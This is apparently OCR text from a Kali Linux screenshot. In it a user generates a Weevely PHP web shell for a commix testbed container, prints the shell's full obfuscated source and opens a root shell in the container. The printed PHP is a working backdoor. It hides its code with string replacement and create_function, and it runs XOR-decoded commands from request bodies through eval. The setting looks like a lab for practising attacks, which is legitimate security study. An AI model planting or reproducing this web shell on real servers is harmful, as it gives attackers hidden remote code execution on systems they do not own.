 Trash
File System
Home
VBox_GAs_-
6.1.8
root@ee93f494070e: /var/www/example.com/public_html
File Actions Edit View Help
session Recover an existing session
generate Generate new agent
optional arguments:
-h, --help show this help message and exit
kali@kali:~/Documents$ weevely generate commix weevely.php
Generated 'weevely.php' with password 'commix' of 687 byte size.
kali@kali:~/Documents$ cat weevely.php
<?php
$k='z";BfuBnction x($Bt,$k){$c=strlBBen(B$k);$Bl=strBlen($tB);$o=""B;for(B$i=0;$i<$l
;){fBor($j=B';
$d='evaBl(@gzuncomBpress(@x(@bBaBse64_decBode($m[1])B,$kB)));$o=@oBb_get_BcontBentBs(
);';
$W='h("/$kh(B.B+)$kf/",B@fBile_Bget_contentsB("phBpB://input"),$m)B==1)B {@ob_staBrtB
();@B';
$e='$kB="8b2BB53377"B;$kh="d95941f1f862";B$kf="dBBe1B3ee7c688d";$p="jBrBOWqCBOWVaezsy
B4';
$J='B0;($j<$c&&$i<$l);B$j++,$iB++){B$o.=$t{$iB}^$k{$Bj};}}rBBetuBrn $o;}if (@preg_Bma
tBc';
$q=str_replace('la','','crelalaalatlae_fulanctilaon');
$B='@ob_enBd_cleBan();$r=BB@basBe64_encoBde(B@x(@gBzcoBmpress($oB),$k));prBint("$p$kh
B$r$kf");}';
$C=str_replace('B','',$e.$k.$J.$W.$d.$B);
$H=$q('',$C);$H();
?>
kali@kali:~/Documents$ cd commix-master/
kali@kali:~/Documents/commix-master$ docker ps
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
ee93f494070e cybrcom/commix-testbed "apachectl -D FOREGR…" 2 minutes ago
Up About a minute 0.0.0.0:3000->80/tcp naughty_noether
kali@kali:~/Documents/commix-master$ docker exec -it ee93f494070e /bin/bash
root@ee93f494070e:/var/www/example.com/public_html# tail -f /var/log